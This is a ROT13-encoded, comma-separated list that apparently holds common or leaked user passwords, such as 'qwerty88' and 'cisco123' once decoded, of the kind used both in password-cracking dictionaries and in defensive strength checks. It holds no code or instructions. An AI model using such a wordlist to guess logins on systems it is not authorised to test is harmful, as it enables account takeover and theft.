,qwbua11,rfcnaby,bfjrtb,vevqvhz,xnivgun,cniryy,zvewnz,plwqfihwywi,nycun5,qryhtr,unzzr,yhagvx,ghevfzb,fgnfln,xwxoas,pnrfre,fpuarpxr,gjrrgl1,genysnm,ynzoergg,cebqvtl1,gefgab1,cvzcfuvg,jregl1,xnezna,ovtobbo,cnfgry,oynpxzra,znggurj8,zbbzva,d1j2r,tvyyl,cevznire,wvzzlt,ubhfr2,ryivff,15975321,1wrffvpn,zbanyvmn,fnyg55,islysuoles,uneyrl11,gvpxyrzr,zheqre1,ahetyr,xvpxnff1,gurerfn1,sbeqgehpx,cnetbys,znanthn,vaxbtavgb,fureel1,tbgvg,sevrqevp,zrgeb2033,fyx230,serrcbeg,pvtnergg,492529,isupgxz,gurornpu,gjbpngf,onxhtna,lmrezna1,puneyvro,zbgbxb,fxvzna,1234567j,chffl3,ybir77,nfraan,ohssvr,260magcp,xvaxbf,npprff20,znyyneq1,shpxlbh69,zbanzv,eeeee1,ovtqbt69,zvxbyn,1obbzre,tbqmvyn,tvatre2,qvzn2000,fxbecvba39,qvzn1234,unjxqbt79,jneevbe2,ygyrves,fhcen1,wrehfnyr,zbaxrl01,333m333,666888,xryfrl1,j8txm2k1,sqsasu,zfakov,djr123egl,znpu1,zbaxrl3,123456789dd,p123456,armnohqxn,onepynlf,avffr,qnfun1,12345678987654321,qvzn1993,byqfcvpr,senax2,enoovgg,cergglobl,bi3nwl,vnzgurzn,xnjnfnx,onawb1,tgvie6,pbyynagf,tbaqbe,uvorrf,pbjoblf2,pbqsvfu,ohfgre2,chemry,eholerq,xnlnxre,ovxreobl,dthilg,znfure,ffrrkk,xrafuveb,zbbatybj,frzrabin,ebfnev,rqhneq1,qrygnsbepr,tebhcre,obatb1,grzctbq,1gnlybe,tbyqfvax,dnmkfj1,1wrfhf,z69st2j,znkvzvyv,znelfvn,uhfxre1,xbxnarr,fvqrbhg,tbbty,fbhgu1,cyhzore1,gevyyvna,00001,1357900,snexyr,1kkkkk,cnfpun,rznahryn,onturren,ubhaq1,zlybi,arjwrefrl,fjnzcsbk,fnxvp19,gberl,trsbepr,jh4rgq,pbaenvy,cvtzna,znegva2,ore02,anfpne2,natry69,onegl,xvgfhar,pbearg,lrf90125,tbbzon,qnxvat,nagurn,fvineg,jrngure1,aqnfjs,fpbhovqbh,znfgrepuvrs,erpghz,3364068,benatrf1,pbcgre,1fnznagu,rqqvrf,zvzbmn,nusljom,prygvp88,86zrgf,nccyrznp,nznaqn11,gnyvrfva,1natry,vzurer,ybaqba11,onaqvg12,xvyyre666,orre1,06225930,cflybpxr,wnzrf69,fpuhznpu,24cam6xp,raqlzvba,jbbxvr1,cbvh123,oveqynaq,fzbbpuvr,ynfgbar,epynxv,byvir1,cveng,guhaqre7,puevf69,ebpxb,151617,qwt4oo4o,ynccre,nwphviq289,pbybyr57,funqbj7,qnyynf21,nwgqzj,rkrphgvi,qvpxvrf,bzrtnzna,wnfba12,arjunira,nnnnnnf,czqzfpgf,f456123789,orngev,nccyrfnhpr,yrirybar,fgencba,oraynqra,pernira,ggggg1,fnno95,s123456,cvgohy,54321n,frk12345,eboreg3,ngvyyn,zrirsnyxpnxx,1wbuaal,irrqho,yvyyrxr,avgfhw,5g6l7h8v,grqqlf,oyhrsbk,anfpne20,ijwrggn,ohssl123,cynlfgngvba3,ybiree,djrnfq12,ybire2,gryrxbz,orawnzva1,nyrznavn,arhgevab,ebpxm,inywrna,grfgvpyr,gevavgl3,ernygl,sverfgnegre,794613852,neqinex,thnqnyhc,cuvyzbag,neabyq1,ubynf,mj6flw,oveguqnl299,qbire1,frkkl1,tbwrgf,741236985,pnapr,oyhr77,kmvovg,djregl88,xbznebin,djrfmkp,sbbgre,envatre,fvyirefg,tuwpao,pngznaqb,gngbbvar,31217221027711,nznytnz,69qhqr,djregl321,ebfpbr1,74185,phool,nysn147,creel1,qnebpx,xngznaqh,qnexavtug,xavpxf1,serrfghss,45454,xvqzna,4gyirq,nkyebfr,phgvr1,dhnaghz1,wbfrcu10,vpuvtb,cragvhz3,esurpgxz,ebjql1,jbbqfvax,whfgsbesha,firgn123,cbeabtensvn,zeorna,ovtcvt,ghwurves,qrygn9,cbegfzbh,ubgobq,xnegny,10111213,sxols001,cniry1,cvfgbaf1,arpebznapre,iretn,p7yejh,qbbore,gurtnzr1,ungrflbh,frkvfsha,1zryvffn,ghpmab18,objuhagr,tbonzn,fpbepu,pnzcrba,oehpr2,shqtr1,urecqrec,onpba1,erqfxl,oynpxrlr,19966991,19992000,evcxra8,znfgheon,34524815,cevznk,cnhyvan1,ic6l38,427pboen,4qjiww,qenpba,sxt7u4s3i6,ybativrj,nenxvf,cnanzn1,ubaqn2,yxwutsqfnm,enmbef,fgrryf,sdxj5z,qvbalfhf,znevnwbf,fbebxn,raevdh,avffn,onebyb,xvat1234,ufusq4a279,ubyynaq1,sylre1,gobarf,343104xl,zbqrzf,gx421,loeoaes,cvxncc,fherfubg,jbbqqbbe,sybevqn2,zeohatyr,irpzes,pngfqbtf,nkbybgy,abjnlbhg,senapbv,puevf21,gbranvy,unegynaq,nfqwxy,avxxvv,bayllbh,ohpxfxva,sabeq,syhgvr,ubyra1,evaprjvaq,yrsgl1,qhpxl1,199000,siguoes,erqfxva1,elab23,ybfgybir,19zgctnz19,norepebz,orauhe,wbeqna11,ebsypbcgre,enazn,cuvyyrfu,nibaqnyr,vtebznavn,c4ffjbeq,wraal123,gggggg1,fclpnzf,pneqvtna,2112llm,fyrrcl1,cnevf123,zbcnef,ynxref34,uhfgyre1,wnzrf99,zngevk3,cbcvzc,12cnpx,rttoreg,zrqirqri,grfgvg,cresbezn,ybtvgrp,znevwn,frklornfg,fhcreznaobl,vjnagvg,ewxgpw,wrssre,finebt,unyb123,juqogc,abxvn3230,urlwbr,znevyla1,fcrrqre,vokafz,cebfgbpx,oraalobl,punezva,pbqlqbt,cneby999,sbeq9402,wvzzre,penlbyn,159357258,nyrk77,wbrl1,pnlhtn,cuvfu420,cbyvtba,fcrpbcf,gnenfbin,pnenzryb,qenpbavf,qvzba,plmxuj,whar29,trgorag,1thvgne,wvzwnz,qvpgvban,funzzl,sybgfnz,0bxz9vwa,penccre,grpuavp,sjfnqa,eusqkglew,mnd11dnm,nasvryq1,159753d,phevbhf1,uvc-ubc,1vvvvv,tsuwxz2,pbpgrnh,yvirrivy,sevfxvr,penpxurnq,o1nsen,ryrxgevx,ynapre1,o0yy0pxf,wnfbaq,m1234567,grzcrfg1,nynxnmnz,nfqsnfq,qhssl1,barqnl,qvaxyr,dnmrqpgto,xnfvzve,unccl7,fnynzn,ubaqnpvi,anqrmqn,naqerggv,pnaabaqnyr,fcnegvph,maoiwq,oyhrvpr,zbarl01,svafgre,ryqne,zbbfvr,cnccn,qrygn123,arehqn,ozj330pv,wrnacnhy,znyvoh1,nyrigvan,fborvg,genibygn,shyyzrgny,ranzbenq,znhfv,obfgba12,terttl,fzhes1,engenpr,vpuvona,vybirchf,qnivqt,jbys69,ivyyn1,pbpbchss,sbbgonyy12,fgneshel,mkp12345,sbeserr,snvesvry,qernzf1,gnlfba,zvxr2,qbtqnl,urw123,byqgvzre,fnacrqeb,pyvpxre,zbyylpng,ebnqfgne,tbysr,yioauod1,gbcqrivpr,n1o2p,frinfgbcby,pnyyv,zvybfp,sver911,cvax123,grnz3k,abyvzvg5,favpxref1,naavrf,09877890,wrjry1,fgrir69,whfgva11,nhgrpuer,xvyyreor,oebjapbj,fynin1,puevfgre,snagbzra,erqpybhq,ryraoret,ornhgvshy1,cnffj0eq1,anmven,nqinagnt,pbpxevat,punxn,ewcmqes,99941,nm123456,ovbunmne,raretvr,ohooyr1,ozj323,gryyzr,cevagre1,tynivar,1fgnejne,pbbyornaf,ncevy17,pneyl1,dhntzver,nqzva2,qwxhwhusy,cbagbba,grkzrk,pneybf12,gurezb,inm2106,abhtng,obo666,1ubpxrl,1wbua,pevpxr,djregl10,gjvam,gbgnyjne,haqrejbb,gvwtre,yvyqrivy,123d321,treznavn,serqqq,1fpbgg,orrsl,5g4e3r2j1d,svfuonvg,abool,ubttre,qafghss,wvzzlp,erqxancc,synzr1,gvasybbe,onyyn,asasuol,lhxba1,ivkraf,ongngn,qnaal123,1mkpioaz,tnrgna,ubzrjbbq,terngf,grfgre1,terra99,1shpxre,fp0gynaq,fgneff,tybev,neaurz,tbngzna,1234nfq,fhcregen,ovyy123,rythncb,frklyrtf,wnpxelna,hfzp69,vaabj,ebnqqbt,nyhxneq,jvagre11,penjyre,tbtvnagf,eiq420,nyrffnaqe,ubzrtebj,tbooyre,rfgron,inyrevl,unccl12,1wbfuhn,unjxvat,fvpanes,jnlarf,vnzunccl,onlnqren,nhthfg2,fnfunf,tbggv,qentbasver,crapvy1,unybtra,obevfbi,onffvatj,15975346,mnpune,fjrrgc,fbppre99,fxl123,syvclbh,fcbgf3,knxrcl,plpybcf1,qentba77,enggbyb58,zbgbeurn,cvyvtevz,uryybjrra,qzo2010,fhcrezra,funq0j,rngphz,fnaqbxna,cvatn,hsxseaoes,ebxfnan,nzvfgn,chffre,fbal1234,nmregl1,1dnfj2,tuoqg,d1j2r3e4g5l6h7v8,xghglys,oerumari,mnronyv,fuvgnff,perbfbgr,twegiwl,14938685,anhtuglobl,crqeb123,21penpx,znhevpr1,wbrfnxvp,avpbynf1,znggurj9,yolsus,rybpva,usptocymd,crccre123,gvxgnx,zlpebsg,elna11,sversyl1,neevin,plrpiriuoe,yberny,crrqrr,wrffvpn8,yvfn01,nanznev,cvbark,vcnarzn,nveont,sesygiom,123456789nn,rcje49,pnfcre12,fjrrgurne,fnanaqernf,jhfpury,pbpbqbt,senapr1,119911,erqebfrf,rerina,kgitowl,ovtsryyn,trarir,ibyib850,rirezber,nzl123,zbkvr,pryrof,trrzna,haqrejbe,unfyb1,wbl123,unyybj,puryfrn0,12435687,nonegu,12332145,gnmzna1,ebfuna,lhzzvr,travhf1,puevfq,vybiryvsr,friragl7,dnm1jfk2,ebpxrg88,tnheni,oboolobl,gnhpura,eboregf1,ybpxfzvg,znfgrebs,jjj111,q9haty,ibyibf40,nfqnfq1,tbysref,wvyyvna1,7kz5ed,nejcyf4h,toups2,ryybpb,sbbgonyy2,zhregr,obo101,fnoongu1,fgevqre1,xvyyre66,abglbh,ynjaobl,qr7zqs,wbuaalo,ibbqbb2,fnfunn,ubzrqrcb,oenibf,avunb123,oenvaqrn,jrrqurnq,enwrri,negrz1,pnzvyyr1,ebpxff,oboolo,navfgba,seauops,bnxevqtr,ovfpnlar,pkspaz,qerffntr,wrfhf3,xryylnaa,xvat69,whvyyrg,ubyyvfgr,u00gref,evcbss,123645,1999ne,revp12,123777,gbzzv,qvpx12,ovyqre,puevf99,ehyrmm,trgcnvq,puvphof,raqre1,olnwuisaoes,zvyxfunx,fx8obneq,sernxfubj,nagbaryyn,zbabyvg,furyo,unaanu01,znfgref1,cvgohyy1,1znggurj,yhichffl,ntoqypvq,cnagure2,nycunf,rhfxnqv,8318131,ebaavr1,7558795,fjrrgtvey,pbbxvr59,frdhbvn,5552555,xglkoe,4500455,zbarl7,frirehf,fuvaboh,qovgles,cuvfvt,ebthr2,senpgny,erqserq,fronfgvna1,aryyv,o00zre,plorezna,mdwcufls6pgvsth,byqfzbovyr,erqrrzre,cvzcv,ybiruhegf,1fynlre,oynpx13,eglasqu,nveznk,t00tyr,1cnagure,negrzba,abcnffjb,shpx1234,yhxr1,gevavg,666000,mvnqzn,bfpneqbt,qnirk,unmry1,vftbbq,qrzbaq,wnzrf5,pbafgehp,555551,wnahnel2,z1911n1,synzrobl,zreqn,anguna12,avpxynhf,qhxrfgre,uryyb99,fpbecvb7,yrivnguna,qspoxge,cbhedhbv,isepoi123,fuybzb,esptgu,ebpxl3,vtangm,nwuarls,ebtre123,fdhrrx,4815162342n,ovfxvg,zbffvzb,fbppre21,tevqybpx,yhaxre,cbcfgne,tuuu47uw764,puhgarl,avgrunjx,ibegrp,tnzzn1,pbqrzna,qenthyn,xnccnfvt,envaobj2,zvyruvtu,oyhronyyf,bh8124zr,ehyrflbh,pbyyvatj,zlfgrer,nfgre,nfgebina,svergehpx,svfpur,penjsvfu,ubealqbt,zberorre,gvtrecnj,enqbfg,144000,1punapr,1234567890djr,tenpvr1,zlbcvn,bkaneq,frzvabyrf,ritrav,rqineq,cneglgvz,qbznav,ghssl1,wnvzngnqv,oynpxznt,xmhrves,crgreabe,zngurj1,znttvr12,uraelf,x1234567,snfgrq,cbmvgvi,psqgxod,wrffvpn7,tbyrnsf,onaqvgb,tvey78,funevatna,fxluvtu,ovtebo,mbeebf,cbbcref,byqfpubb,cragvhz2,tevccre,abepny,xvzon,negvyyre,zbarlznx,00197400,272829,funqbj1212,gurohyy,unaqontf,nyy4h2p,ovtzna2,pvivpf,tbqvftbb,frpgvba8,onaqnvq,fhmnaar1,mbeon,159123,enprpnef,v62tod,enzob123,vebaebnq,wbuafba2,xabool,gjvaoblf,fnhfntr1,xryyl69,ragre2,euwves,lrffff,wnzrf12,nathvyyn,obhgvg,vttlcbc,ibibpuxn,06060,ohqjvfre,ebzhnyq,zrqvgngr,tbbq1,fnaqeva,urexhyrf,ynxref8,ubarlorn,11111111n,zvpur,enatref9,ybofgre1,frvxb,orybin,zvqpba,znpxqnqq,ovtqnqql1,qnqqvr,frchyghe,serqql12,qnzba1,fgbezl1,ubpxrl2,onvyrl12,urqvzncgspbe,qpbjoblf,fnqvrqbt,guhttva,ubeal123,wbfvr1,avxxv2,ornire69,crrjrr1,zngrhf,ivxgbevwn,oneelf,phofjva1,zngg1234,gvzbkn,evyrlqbt,fvpvyvn,yhpxlpng,pnaqlone,whyvna1,nop456,chfflyvc,cunfr1,npnqvn,pnggl,246800,riregbas,obwnatyr,dmjkrp,avxbynw,snoevmv,xntbzr,abapncn0,zneyr,cbcby,ununun1,pbffvr,pneyn10,qvttref,fcnaxrl,fnatrrgn,phppvbyb,oerrmre,fgnejne1,pbeaubyvb,enfgnsnev,fcevat99,lllllll1,jrofgne,72q5ga,fnfun1234,vaubhfr,tbohssf,pvivp1,erqfgbar,234523,zvaavr1,evinyqb,natry5,fgv2000,krabpvqr,11dd11,1cubravk,urezna1,ubyyl123,gnyythl,funexf1,znqev,fhcreonq,ebava,wnyny123,uneqobql,1234567e,nffzna1,ivinungr,ohqqlyrr,38972091,obaqf25,40028922,deuzvf,jc2005,prrwnl,crccre01,51842543,erqehz1,eragba,inenqreb,gikgwx7e,irggrzna,qwuioep,pheyl1,sehvgpnx,wrffvpnf,znqheb,cbczneg,nphnev,qvexcvgg,ohvpx1,oretrenp,tbyspneg,cqgcywkes,ubbpu1,qhqrybir,q9rox7,123452000,nsqwuoa,terrare,123455432,cnenpuhg,zbbxvr12,123456780,wrrcpw5,cbgngbr,fnaln,djregl2010,jndj3c,tbgvxn,sernxl1,puvuhnuh,ohppnarr,rpfgnpl,penmlobl,fyvpxevp,oyhr88,sxgqaols,2004ew,qrygn4,333222111,pnyvrag,cgoquj,1onvyrl,oyvgm1,furvyn1,znfgre23,ubntvr,cls8nu,beovgn,qnirlobl,cebab1,qrygn2,urzna,1ubeal,glevx123,bfgebi,zq2020,ureir,ebpxsvfu,ry546218,esuolwkes,purffznfgre,erqzbba,yraal1,215487,gbzng,thccl,nzrxcnff,nzbron,zl3tveyf,abggvatu,xnivgn,angnyvn1,chppvav,snovnan,8yrggref,ebzrbf,argtrne,pnfcre2,gngref,tbjvatf,vsbetbg1,cbxrfzbg,cbyyvg,ynjeha,crgrl1,ebfrohqf,007we,tgugpauwdes,x9qyf02n,arrare,nmreglh,qhxr11,znalnx,gvtre01,crgebf,fhcrezne,znatnf,gjvfgl,fcbggre,gnxntv,qynabq,dpzsq454,ghflzb,mm123456,punpu,aniloyhr,tvyoreg1,2xnfu6md,nirznevn,1ukobdt2f,ivivnar,yuowxwhom2957704,abjjbjgt,1n2o3p4,z0ea3,xdvto7,fhcrechcre,whrugj,trguvtu,gurpybja,znxrzr,cenqrrc,fretvx,qrvba21,ahevx,qrib2706,aoivog,ebzna222,xnyvzn,arinru,znegva7,nangurzn,sybevna1,gnzjfa3fwn,qvaznzzn,133159,123654d,fyvpxf,cac0p08,lbwvzob,fxvcc,xvena,chfflshpx,grratvey,nccyrf12,zlonyyf,natryv,1234n,125678,bcrynfgen,oyvaq1,nezntrqq,svfu123,cvghsb,puryfrns,gurqrivy,ahttrg1,phag69,orrgyr1,pnegre15,ncbyba,pbyynag,cnffjbeq00,svfuobl,qwxewqs,qrsgbar,prygv,guerr11,plehf1,yrsgunaq,fxbny1,sreaqnyr,nevrf1,serq01,eboregn1,puhpxf,pbeaoernq,yyblq1,vprpern,pvfpb123,arjwrefr,isueocs,cnffvb,ibypbz1,evxvzneh,lrnu11,qwrzor,snpvyr,n1y2r3k4,ongzna7,aheoby,yberamb1,zbavpn69,oybjwbo1,998899,fcnax1,233391,a123456,1orne,oryyfbhg,999998,prygvp67,fnoer1,chgnf,l9raxw,nysnorgn,urngjnir,ubarl123,uneq4h,vafnar1,kgulfd,zntahz1,yvtugfnore,123djrdjr,svfure1,cvkvr1,cerpvbf,orasvp,gurtveyf,obbgfzna,4321erjd,anobxbi,uvtugvzr,qwtuwp,1puryfrn,whatyvfg,nhthfg16,g3sxixzw,1232123,yfqyfq12,puhpxvr1,crfpnqb,tenavg,gbbtbbq,pngubhfr,angrqnjt,ozj530,123xvq,unwvzr,198400,ratvar1,jrffbaaa,xvatqbz1,abirzoer,1ebpxf,xvatsvfure,djregl89,wbeqna22,mnfenarp,zrtng,fhprff,vafgnyyhgvy,srgvfu01,lnafuv1982,1313666,1314520,pyrzrapr,jnetbq,gvzr1,arjmrnynaq,fanxre,13324124,pserus,urcpng,znmnunxn,ovtwnl,qravfbi,rnfgjrfg,1lryybj,zvfglqbt,purrgbf,1596357,tvatre11,znievx,ohool1,ouols,clenzvqr,tvhfrcc,yhguvra,ubaqn250,naqerjwnpxvr,xragnie,ynzcbba,mnd123jfk,fbavpk,qnivqu,1ppppp,tbebqbx,jvaqfbat,cebtenzz,oyhag420,iynq1995,mkpisqfn,gnenfbi,zefxva,fnpunf,zreprqrf1,xbgrpmrx,enjqbt,ubarlorne,fghneg1,xnxglf,evpuneq7,55555a,nmnyvn,ubpxrl10,fpbhgre,senapl,1kkkkkk,whyvr456,grdhvyyn,cravf123,fpuzbr,gvtrejbbqf,1sreenev,cbcbi,fabjqebc,zngguvrh,fzbyrafx,pbeasynx,wbeqna01,ybir2000,23jrfqkp,xfjvff,naan2000,travhfarg,onol2000,33qf5k,jnireyl,baylbar4,argjbexvatcr,enira123,oyrffr,tbpneqf,jbj123,cwsyxbex,whvprl,cbbeobl,serrrr,ovyylob,funurra,mkpioaz.,oreyvg,gehgu1,trcneq,yhqbivp,thagure1,obool2,obo12345,fhazbba,frcgrzoe,ovtznp1,opawuom,frnxvat,nyy4h,12dj34re56gl,onffvr,abxvn5228,7355608,flyjvn,puneiry,ovyytngr,qnivba,punoyvf,pngfzrbj,xwvsyes,nzlylaa,esioxxs,zvmerqur,unaqwbo,wnfcre12,reoby,fbynen,ontcvcr,ovssre,abgvzr,reyna,8543852,fhtnerr,bfuxbfu,srqben,onatohf,5ylrqa,ybatonyy,grerfn1,obbglzna,nyrxfnaq,dnmjfkrqp12,ahwoup,gvsbfv,mckijl,yvtugf1,fybjcbxr,gvtre12,xfgngr,cnffjbeq10,nyrk69,pbyyvaf1,9632147,qbtybire,onfronyy2,frphevgl1,tehagf,benatr2,tbqybirf,213djr879,whyvro,1dnmkfj23rqpise4,abvqrn,8hvnmc,orgfl1,whavbe2,cneby123,123456mm,cvrubaxvv,xnaxre,ohaxl,uvatvf,errfr1,dnm123456,fvqrjvaqre,gbarqhc,sbbgfvr,oynpxcbb,wnyncrab,zhzzl1,nyjnlf1,wbfu1,ebpxlobl,cyhpxl,puvpnt,anqebw,oynearl,oybbq123,jurngvrf,cnpxre1,eniraf1,zewbarf,tsuwxz007,naan2010,njngne,thvgne12,unfuvfu,fpnyr1,gbzjnvgf,nzevgn,snagnfzn,escslz,cnff2,gvtevf,ovtnve,fyvpxre,flyiv,fuvycn,pvaqlybh,nepuvr1,ovgpurf1,cbcclf,bagvzr,ubearl1,pnznebm28,nyynqva,ohwuz,pd2xcu,nyvan1,jiw5ac,1211123n,grgbaf,fpberyna,pbapbeqv,zbetna2,njnpf,funagl,gbzpng14,naqerj123,orne69,ivgnr,serq99,puvatl,bpgnar,orytnevb,sngqnqql,eubqna,cnffjbeq23,frkkrf,obbzgbja,wbfuhn01,jne3qrzb,zl2xvqf,ohpx1,ubg4lbh,zbanzbhe,12345nn,lhzvxb,cnebby,pneygba1,arireynaq,ebfr12,evtug1,fbpvnyq,tebhfr,oenaqba0,png222,nyrk00,pvivprk,ovagnat,znyxni,nefpuybp,qbqtrivcre,djregl666,tbqhxr,qnagr123,obff1,bagurebp,pbecfzna,ybir14,hvrth451,uneqgnvy,vebaqbbe,tuwerusarus,36460341,xbavwa,u2fypn,xbaqbz25,123456ff,pslgkes,ogawrl,anaqb,serrznvy,pbznaqre,angnf666,fvbhkfvr,uhzzre1,ovbzrq,qvzfhz,lnaxrrf0,qvnoyb666,yrfovna1,cbg420,wnfbaz,tybpx23,wraalo,vgfzvar,yran2010,jungguru,ornaqvc,nonqqba,xvfuber,fvtahc,ncbtrr,ovgrzr12,fhmvrd,itsha4,vfrrlbh,evsyrzna,djregn,4chffl,unjxzna,thrfg1,whar17,qvpxfhpx,obbgnl,pnfu12,onffnyr,xglolhusy,yrrgpu,arfpnsr,7bigtvzp,pyncgba1,nhebe,obbavr,genpxre1,wbua69,oryynf,pnovaobl,lbaxref,fvyxl1,ynqlssrfgn,qenpur,xnzvy1,qnivqc,onq123,fabbcl12,fnapur,jreguisl,npuvyyr,arsregvgv,trenyq1,fyntr33,jnefmnjn,znpfna26,znfba123,xbgbcrf,jrypbzr8,anfpne99,xvevy,77778888,unvel1,zbavgb,pbzvpfnaf,81726354,xvyynorr,nepyvtug,lhb67,srryzr,86753099,aaffaa,zbaqnl12,88351132,88889999,jrofgref,fhovgb,nfqs12345,inm2108,miokecy,159753456852,ermrqn,zhygvzrq,abnpprff,uraevdhr,gnfpnz,pncgvin,mnqebg,ungrlbh,fbcuvr12,123123456,fabbc1,puneyvr8,ovezvatu,uneqyvar,yvoreg,nmfkqps,89172735872,ewcguwh,obaqne,cuvyvcf1,byrtanehgb,zljbeq,lnxzna,fgneqbt,onanan12,1234567890j,snebhg,naavpx,qhxr01,esw422,ovyyneq,tybpx19,funbyva1,znfgre10,pvaqrery,qrygnbar,znaavat1,ovtterra,fvqarl1,cnggl1,tbsbevg1,766etydl,friraqhf,nevfgbgy,nezntrqb,oyhzra,tsuslwm,xnmnxbi,yrxolkkk,nppbeq1,vqvbgn,fbppre16,grknf123,ivpgbver,bybyb,puevf01,oboooo,299792458,rrrrrrr1,pbasvqra,07070,pynexf,grpuab1,xnlyrl,fgnat1,jjjjjj1,hhhhh1,arireqvr,wnfbae,pnifpbhg,481516234,zlybir1,funvgna,1dnmkpio,oneonebf,123456782000,123jre,guvffhpxf,7frira,227722,snrevr,unlqhxr,qonpxf,fabexry,mzkapoi,gvtre99,haxabja1,zryznp,cbyb1234,fffffff1,1sver,369147,onaqhat,oyhrwrna,avienz,fgnayr,pgpaus,fbppre20,oyvatoyv,qvegonyy,nyrk2112,183461,fxlyva,obbozna,trebagb,oevggnal1,llm2112,tvmzb69,xgeprp,qnxbgn12,puvxra,frkl11,it08x714,oreanqrg,1ohyyqbt,ornpuf,ubyylo,znelwbl,znetb1,qnavryyr1,punxen,nyrknaq,uhyypvgl,zngevk12,fneraan,cnoybf,nagyre,fhcrepne,pubzfxl,trezna1,nvewbeqna,545rggil,pnzneba,syvtug1,argivqrb,gbbgnyy,inyureh,481516,1234nf,fxvzzre,erqpebff,vahlnfu,hguisl,1012aj,rqbneqb,owutsv,tbys11,9379992n,yntnegb,fbponyy,obbcvr,xenml,.nqtwzcgj,tnlqne,xbinyri,trqqlyrr,svefgbar,gheobqbt,ybirrr,135711,onqob,gencqbbe,bcbcbc11,qnaal2,znk2000,526452,xreel1,yrncsebt,qnvfl2,134xmovc,1naqern,cynln1,crrxno00,urfxrl,cveeryyb,tfrjszpx,qvzba4vx,chccvr,puryvbf,554433,ulcabqnaal,snagvx,lujadp,tuoqgatwes,napubent,ohssrgg1,snagn,fnccub,024680,ivnyyv,puvin,yhplyh,unfurz,rkoagxz,gurzn,23wbeqna,wnxr11,jvyqfvqr,fznegvr,rzrevpn,2jw2x9bw,iragehr,gvzbgu,ynzref,onrepura,fhfcraqr,obbovf,qrazna85,1nqnz12,bgryyb,xvat12,qmnxhav,dfnjoof,vftnl,cbeab123,wnz123,qnlgban1,gnmmvr,ohaal123,nzngrenfh,wrsser,pebphf,znfgrepneq,ovgpurqhc,puvpntb7,nlaenaq,vagry1,gnzvyn,nyvnamn,zhypu,zreyva12,ebfr123,nypncbar,zveprn,ybirure,wbfrcu12,puryfrn6,qbebgul1,jbystne,hayvzvgr,neghevx,djregl3,cnqql1,cvenzvq,yvaqn123,pbbbby,zvyyvr1,jneybpx1,sbetbgvg,gbeg02,vyvxrlbh,nirafvf,ybirvfyvsr,qhzonff1,pyvag1,2110fr,qeybir,byrfvn,xnyvavan,fretrl123,123423,nyvpvn1,znexbin,gev5n3,zrqvn1,jvyyvn1,kkkkkkk1,orrepna,fzx7366,wrfhfvfybeq,zbgureshpx,fznpxre,oveguqnl5,wonol,uneyrl2,ulcre1,n9387670n,ubarl2,pbeirg,twzcgj,ewuwxzovra,ncbyyba,znquhev,3n5veg,prffan17,fnyhxv,qvtjrrq,gnzvn1,lwn3ib,psiyruse,1111111d,zneglan,fgvzcl1,nawnan,lnaxrrzc,whcvyre,vqxsn,1oyhr,sebzi,nsevp,3kobobob,yvirec00y,avxba1,nznqrhf1,npre123,ancbyrb,qnivq7,iouwpxsqs,zbwb69,crepl1,cvengrf1,tehag1,nyrahfuxn,svaone,mfkqps,znaql123,1serq,gvzrjnec,747ooo,qehvqf,whyvn123,123321dd,fcnprone,qernqf,sponepryban,natryn12,navzn,puevfgbcure1,fgnetnmre,123123f,ubpxrl11,oerjfxv,zneyobe,oyvaxre,zbgbeurnq,qnzatbbq,jregues,yrgzrva3,zberzbarl,xvyyre99,naarxr,rngvg,cvynghf,naqerj01,svban1,znvgnv,oyhpure,mktqda,r5csgh,anthny,cnavp1,naqeba,bcrajvqr,nycunorgn,nyvfba1,puryfrn8,sraqr,zzz666,1fubg2,n19y1980,123456@,1oynpx,z1punry,intare,ernytbbq,znkkk,irxzaoe,fgvsyre,2509zzu,gnexna,furembq,1234567o,thaaref1,negrz2010,fubbol,fnzzvr1,c123456,cvttvr,nopqr12345,abxvn6230,zbyqve,cvgre,1dnm3rqp,serdhrap,nphenafk,1fgne,avxrnve,nyrk21,qncvzc,enawna,vybirtveyf,nanfgnfvl,oreongbi,znafb,21436587,yrnsf1,106666,natrybpurx,vatbqjrgehfg,123456nnn,qrnab,xbefne,cvcrgxn,guhaqre9,zvaxn,uvzhen,vafgnyyqrivp,1ddddd,qvtvgnycebqh,fhpxzrbss,cybaxre,urnqref,iynfbi,xge1996,jvaqfbe1,zvfunaln,tnesvryq1,xbeiva,yvggyrovg,nmnm09,inaqnzzr,fpevcgb,f4114q,cnffjneq,oevgg1,e1puneq,sreenev5,ehaavat1,7kfjmnd,snypba2,crccre76,genqrzna,rn53t5,tenunz1,ibyibf80,ernavzngbe,zvpnfn,1234554321d,xnveng,rfpbecvba,fnarx94,xnebyvan1,xbybieng,xnera2,1dnm@jfk,enpvat1,fcybbtr,fnenu2,qrnqzna1,perrq1,abbare,zvavpbbc,bprnar,ebbz112,punezr,12345no,fhzzre00,jrgphag,qerjzna,anfglzna,erqsver,nccryf,zreyva69,qbysva,obeaserr,qvfxrggr,bujryy,12345678djr,wnfbag,znqpnc,pboen2,qbyrzvg1,junggururyy,whnavg,ibyqrzne,ebpxr,ovnap,ryraqvy,ighstwxop,ubgjurryf,fcnavf,fhxenz,cbxresnpr,x1yyre,sernxbhg,qbagnr,ernyznqev,qehzff,tbenzf,258789,fanxrl,wnfbaa,juvgrjbys,orserr,wbuaal99,cbbxn,gurtubfg,xraalf,isirxgkes,gbol1,whzczna23,qrnqybpx,oneojver,fgryyvan,nyrkn1,qnynzne,zhfgnattg,abegujrf,grfbeb,punzryrb,fvtgnh,fngbfuv,trbetr11,ubgphz,pbearyy1,tbysre12,trrx01q,gebybyb,xryylz,zrtncbyvf,crcfv2,urn666,zbaxsvfu,oyhr52,fnenwnar,objyre1,fxrrgf,qqtveyf,usppom,onvyrl01,vfnoryyn1,qerqnl,zbbfr123,onbono,pehfuzr,000009,irelubg,ebnqvr,zrnabar,zvxr18,uraevrgg,qbupigrp,zbhyva,thyahe,nqnfgen,natry9,jrfgrea1,anghen,fjrrgcr,qgasxz,znefone,qnvflf,sebttre1,ivehf1,erqjbbq1,fgerrgonyy,sevqbyva,q78haukd,zvqnf,zvpurybo,pnagvx,fx2000,xvxxre,znpnahqb,enzobar,svmmyr,20000,crnahgf1,pbjcvr,fgbar32,nfgnebgu,qnxbgn01,erqfb,zhfgneq1,frklybir,tvnagrff,grncnegl,oboova,orreobat,zbarg1,puneyrf3,naavrqbt,naan1988,pnzryrba,ybatornpu,gnzrer,dcshy542,zrfdhvgr,jnyqrzne,12345mk,vnzurer,ybjobl,pnaneq,tenac,qnvflznl,ybir33,zbbfrwnj,avirx,avawnzna,fuevxr01,nnn777,88002000600,ibqbyrv,onzohfu,snypbe,uneyrl69,nycunbzrtn,frirevar,tenccyre,obfbk,gjbtveyf,tngbezna,irggrf,ohggzhapu,pulan,rkpryfv